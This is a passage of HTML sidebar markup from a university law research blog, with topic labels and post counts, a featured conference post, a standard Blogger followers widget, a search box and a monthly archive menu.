<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/foreign%20affairs'>foreign affairs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/freedom%20of%20expression'>freedom of expression</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/freedom%20of%20information'>freedom of information</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/functional%20constituencies'>functional constituencies</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/gender%20research'>gender research</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/globalisation'>globalisation</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/government%20submission'>government submission</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/health%20law'>health law</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/human%20rights'>human rights</a>
<span dir='ltr'>(99)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/human%20trafficking'>human trafficking</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/humanitarian%20relief'>humanitarian relief</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/inclusive%20education'>inclusive education</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/indigenous%20peoples'>indigenous peoples</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/innovation'>innovation</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/insolvency%20law'>insolvency law</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/institutional%20development'>institutional development</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/insurance%20law'>insurance law</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/intellectual%20property'>intellectual property</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/interdisciplinarity'>interdisciplinarity</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/international%20collaboration'>international collaboration</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/international%20criminal%20law'>international criminal law</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/international%20economic%20law'>international economic law</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/international%20humanitarian%20law'>international humanitarian law</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/international%20law'>international law</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/investment%20treaties'>investment treaties</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/investor-state%20arbitration'>investor-state arbitration</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/joint%20enterprise'>joint enterprise</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/journal%20award'>journal award</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/judicial%20review'>judicial review</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/judiciary'>judiciary</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/jurisprudence'>jurisprudence</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/keynote'>keynote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/labour%20law'>labour law</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/land%20law'>land law</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20art'>law and art</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20development'>law and development</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20economics'>law and economics</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20film'>law and film</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20literature'>law and literature</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20medicine'>law and medicine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20religion'>law and religion</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20and%20technology'>law and technology</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20of%20the%20sea'>law of the sea</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20reform'>law reform</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/law%20students'>law students</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/legal%20aid'>legal aid</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/legal%20education'>legal education</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/legal%20history'>legal history</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/legal%20profession'>legal profession</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/legal%20theory'>legal theory</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/luxury%20brands'>luxury brands</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/maritime%20law'>maritime law</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/market%20misconduct'>market misconduct</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/media%20law'>media law</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/mediation'>mediation</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/medical%20legal%20ethics'>medical legal ethics</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/mental%20capacity'>mental capacity</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/minority%20rights'>minority rights</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/money%20laundering'>money laundering</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/mooting'>mooting</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/national%20security'>national security</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/new%20books'>new books</a>
<span dir='ltr'>(175)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/new%20website'>new website</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/non-State%20actors'>non-State actors</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/oath-taking'>oath-taking</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/one%20belt%20one%20road'>one belt one road</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/one%20country%20two%20systems'>one country two systems</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/patent%20law'>patent law</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/personal%20data'>personal data</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/personal%20injury'>personal injury</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/police'>police</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/political%20reform'>political reform</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/privacy'>privacy</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/privacy%20law'>privacy law</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/private%20international%20law'>private international law</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/private%20law'>private law</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/proceeds%20of%20crime'>proceeds of crime</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/property%20law'>property law</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/proportionality'>proportionality</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/prosecution%20policy'>prosecution policy</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/public%20interest%20law'>public interest law</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/public%20international%20law'>public international law</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/public%20law'>public law</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/punishment'>punishment</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/refugee%20law'>refugee law</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/remedies'>remedies</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/reproductive%20health'>reproductive health</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20award'>research award</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20grant'>research grant</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20impact'>research impact</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20integrity'>research integrity</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/retrospectivity'>retrospectivity</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/revenue%20law'>revenue law</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/right%20to%20education'>right to education</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/right%20to%20health'>right to health</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/right%20to%20marry'>right to marry</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/right%20to%20property'>right to property</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/right%20to%20vote'>right to vote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/rule%20of%20law'>rule of law</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/secession'>secession</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/securities%20law'>securities law</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/self-determination'>self-determination</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/sentencing'>sentencing</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/separation%20of%20powers'>separation of powers</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/sexual%20harassment'>sexual harassment</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/sexual%20minorities'>sexual minorities</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/shadow%20banking'>shadow banking</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/shipping%20law'>shipping law</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/social%20activism'>social activism</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/social%20credit'>social credit</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/social%20economic%20rights'>social economic rights</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/social%20media'>social media</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/socialist%20law'>socialist law</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/sovereignty'>sovereignty</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/space%20law'>space law</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/special%20needs%20trust'>special needs trust</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/standard%20of%20proof'>standard of proof</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/state%20immunity'>state immunity</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/statutory%20interpretation'>statutory interpretation</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/survey'>survey</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/tax%20law'>tax law</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/teaching%20and%20learning'>teaching and learning</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/tort%20law'>tort law</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/torture'>torture</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/trade%20law'>trade law</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/trademark'>trademark</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/transnational%20law'>transnational law</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/transparency'>transparency</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/trust%20law'>trust law</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/universal%20suffrage'>universal suffrage</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/urban%20law'>urban law</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/wildlife'>wildlife</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/women%27s%20rights'>women&#39;s rights</a>
<span dir='ltr'>(7)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://researchblog.law.hku.hk/2025/12/hkualsa-young-scholars-conference.html'>HKU&#8211;ALSA Young Scholars Conference Successfully Held at the University of Hong Kong</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCrMw2DEPFiQ6rmOWcpMMNce7_WuA3jgYd9Uo-JSNwDmIOHLPKO2S18zGd8LSb_hu1tqoxh6nLkLiOvbPSY5rKPNshr9tnVARHs0VRN-O4oW4siS6liJeeTa_4liu1JRCvGL7kzQuvpCXj0cbHVKUh0vIeh_J_NWipmrHbSBdHLrMvzV-2ub5EqAp2X-Zf/w400-h260/ALSA%20Picture1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3051717299463818920?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByMzMzY2OTkqC3RyYW5zcGFyZW50MgcjODg4ODg4OgcjMzMzMzMzQgcjMzM2Njk5SgcjMDAwMDAwUgcjMzM2Njk5Wgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://researchblog.law.hku.hk");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3051717299463818920?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzMzMzMzMiByMzMzY2OTkqC3RyYW5zcGFyZW50MgcjODg4ODg4OgcjMzMzMzMzQgcjMzM2Njk5SgcjMDAwMDAwUgcjMzM2Njk5Wgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://researchblog.law.hku.hk");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://researchblog.law.hku.hk/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews from Sept 2014</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://researchblog.law.hku.hk/2026/01/'>Jan 2026 (9)</option>
<option value='http://researchblog.law.hku.hk/2025/12/'>Dec 2025 (13)</option>
<option value='http://researchblog.law.hku.hk/2025/11/'>Nov 2025 (18)</option>
<option value='http://researchblog.law.hku.hk/2025/10/'>Oct 2025 (22)</option>
<option value='http://researchblog.law.hku.hk/2025/09/'>Sep 2025 (16)</option>
<option value='http://researchblog.law.hku.hk/2025/08/'>Aug 2025 (13)</option>
<option value='http://researchblog.law.hku.hk/2025/07/'>Jul 2025 (13)</option>
<option value='http://researchblog.law.hku.hk/2025/06/'>Jun 2025 (9)</option>
<option value='http://researchblog.law.hku.hk/2025/05/'>May 2025 (5)</option>
<option value='http://researchblog.law.hku.hk/2025/04/'>Apr 2025 (16)</option>
<option value='http://researchblog.law.hku.hk/2025/03/'>Mar 2025 (14)</option>
<option value='http://researchblog.law.hku.hk/2025/02/'>Feb 2025 (12)</option>
<option value='http://researchblog.law.hku.hk/2025/01/'>Jan 2025 (13)</option>
<option value='http://researchblog.law.hku.hk/2024/12/'>Dec 2024 (12)</option>
<option value='http://researchblog.law.hku.hk/2024/11/'>Nov 2024 (13)</option>
<option value='http://researchblog.law.hku.hk/2024/10/'>Oct 2024 (14)</option>
<option value='http://researchblog.law.hku.hk/2024/09/'>Sep 2024 (10)</option>
<option value='http://researchblog.law.hku.hk/2024/08/'>Aug 2024 (9)</option>
<option value='http://researchblog.law.hku.hk/2024/07/'>Jul 2024 (14)</option>
<option value='http://researchblog.law.hku.hk/2024/06/'>Jun 2024 (4)</option>
<option value='http://researchblog.law.hku.hk/2024/05/'>May 2024 (11)</option>
<option value='http://researchblog.law.hku.hk/2024/04/'>Apr 2024 (12)</option>
<option value='http://researchblog.law.hku.hk/2024/03/'>Mar 2024 (17)</option>
<option value='http://researchblog.law.hku.hk/2024/02/'>Feb 2024 (7)</option>
<option value='http://researchblog.law.hku.hk/2024/01/'>Jan 2024 (13)</option>
<option value='http://researchblog.law.hku.hk/2023/11/'>Nov 2023 (15)</option>
<option value='http://researchblog.law.hku.hk/2023/10/'>Oct 2023 (8)</option>
<option value='http://researchblog.law.hku.hk/2023/09/'>Sep 2023 (9)</option>
<option value='http://researchblog.law.hku.hk/2023/08/'>Aug 2023 (18)</option>
<option value='http://researchblog.law.hku.hk/2023/07/'>Jul 2023 (2)</option>
<option value='http://researchblog.law.hku.hk/2023/06/'>Jun 2023 (13)</option>
<option value='http://researchblog.law.hku.hk/2023/04/'>Apr 2023 (9)</option>
<option value='http://researchblog.law.hku.hk/2023/03/'>Mar 2023 (25)</option>
<option value='http://researchblog.law.hku.hk/2023/02/'>Feb 2023 (22)</option>
<option value='http://researchblog.law.hku.hk/2023/01/'>Jan 2023 (32)</option>
<option value='http://researchblog.law.hku.hk/2022/12/'>Dec 2022 (4)</option>
<option value='http://researchblog.law.hku.hk/2022/11/'>Nov 2022 (5)</option>
<option value='http://researchblog.law.hku.hk/2022/10/'>Oct 2022 (13)</option>
<option value='http://researchblog.law.hku.hk/2022/09/'>Sep 2022 (17)</option>
<option value='http://researchblog.law.hku.hk/2022/07/'>Jul 2022 (1)</option>
<option value='http://researchblog.law.hku.hk/2022/06/'>Jun 2022 (11)</option>
<option value='http://researchblog.law.hku.hk/2022/05/'>May 2022 (14)</option>
<option value='http://researchblog.law.hku.hk/2022/04/'>Apr 2022 (11)</option>
<option value='http://researchblog.law.hku.hk/2022/03/'>Mar 2022 (15)</option>
<option value='http://researchblog.law.hku.hk/2022/02/'>Feb 2022 (5)</option>
<option value='http://researchblog.law.hku.hk/2022/01/'>Jan 2022 (31)</option>
<option value='http://researchblog.law.hku.hk/2021/12/'>Dec 2021 (15)</option>
<option value='http://researchblog.law.hku.hk/2021/11/'>Nov 2021 (14)</option>
<option value='http://researchblog.law.hku.hk/2021/10/'>Oct 2021 (24)</option>
<option value='http://researchblog.law.hku.hk/2021/09/'>Sep 2021 (9)</option>
<option value='http://researchblog.law.hku.hk/2021/08/'>Aug 2021 (9)</option>
<option value='http://researchblog.law.hku.hk/2021/07/'>Jul 2021 (32)</option>
<option value='http://researchblog.law.hku.hk/2021/06/'>Jun 2021 (6)</option>
<option value='http://researchblog.law.hku.hk/2021/05/'>May 2021 (19)</option>
<option value='http://researchblog.law.hku.hk/2021/04/'>Apr 2021 (14)</option>
<option value='http://researchblog.law.hku.hk/2021/03/'>Mar 2021 (29)</option>
<option value='http://researchblog.law.hku.hk/2021/02/'>Feb 2021 (21)</option>
<option value='http://researchblog.law.hku.hk/2021/01/'>Jan 2021 (14)</option>
<option value='http://researchblog.law.hku.hk/2020/12/'>Dec 2020 (17)</option>
<option value='http://researchblog.law.hku.hk/2020/11/'>Nov 2020 (16)</option>
<option value='http://researchblog.law.hku.hk/2020/10/'>Oct 2020 (28)</option>
<option value='http://researchblog.law.hku.hk/2020/09/'>Sep 2020 (1)</option>
<option value='http://researchblog.law.hku.hk/2020/08/'>Aug 2020 (17)</option>
<option value='http://researchblog.law.hku.hk/2020/07/'>Jul 2020 (7)</option>
<option value='http://researchblog.law.hku.hk/2020/06/'>Jun 2020 (11)</option>
<option value='http://researchblog.law.hku.hk/2020/05/'>May 2020 (25)</option>
<option value='http://researchblog.law.hku.hk/2020/04/'>Apr 2020 (9)</option>
<option value='http://researchblog.law.hku.hk/2020/03/'>Mar 2020 (18)</option>
<option value='http://researchblog.law.hku.hk/2020/02/'>Feb 2020 (23)</option>
<option value='http://researchblog.law.hku.hk/2020/01/'>Jan 2020 (17)</option>
<option value='http://researchblog.law.hku.hk/2019/12/'>Dec 2019 (20)</option>
<option value='http://researchblog.law.hku.hk/2019/11/'>Nov 2019 (3)</option>
<option value='http://researchblog.law.hku.hk/2019/10/'>Oct 2019 (13)</option>
<option value='http://researchblog.law.hku.hk/2019/09/'>Sep 2019 (38)</option>
<option value='http://researchblog.law.hku.hk/2019/08/'>Aug 2019 (24)</option>
<option value='http://researchblog.law.hku.hk/2019/07/'>Jul 2019 (28)</option>
<option value='http://researchblog.law.hku.hk/2019/05/'>May 2019 (2)</option>
<option value='http://researchblog.law.hku.hk/2019/04/'>Apr 2019 (12)</option>
<option value='http://researchblog.law.hku.hk/2019/03/'>Mar 2019 (10)</option>
<option value='http://researchblog.law.hku.hk/2019/02/'>Feb 2019 (15)</option>
<option value='http://researchblog.law.hku.hk/2019/01/'>Jan 2019 (17)</option>
<option value='http://researchblog.law.hku.hk/2018/12/'>Dec 2018 (16)</option>
<option value='http://researchblog.law.hku.hk/2018/10/'>Oct 2018 (19)</option>
<option value='http://researchblog.law.hku.hk/2018/09/'>Sep 2018 (18)</option>
<option value='http://researchblog.law.hku.hk/2018/08/'>Aug 2018 (13)</option>
<option value='http://researchblog.law.hku.hk/2018/07/'>Jul 2018 (37)</option>
<option value='http://researchblog.law.hku.hk/2018/06/'>Jun 2018 (8)</option>
